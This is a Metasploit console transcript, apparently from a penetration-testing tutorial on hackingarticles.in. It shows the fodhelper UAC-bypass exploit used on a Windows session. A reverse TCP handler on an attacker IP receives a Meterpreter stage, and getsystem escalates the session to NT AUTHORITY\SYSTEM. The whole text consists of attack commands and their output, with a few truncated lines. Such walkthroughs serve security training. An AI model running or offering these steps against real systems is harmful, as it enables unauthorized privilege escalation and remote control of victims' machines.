 msf > use exploit/windows/local/bypassuac_fodhelper
msf exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.e
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.101:49878) at 2018-09
[*] Cleaining up registry keys ...
www.hackingarticles.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >